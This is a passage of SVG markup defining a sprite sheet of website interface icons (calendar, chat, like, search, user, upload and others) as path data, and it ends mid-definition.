          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
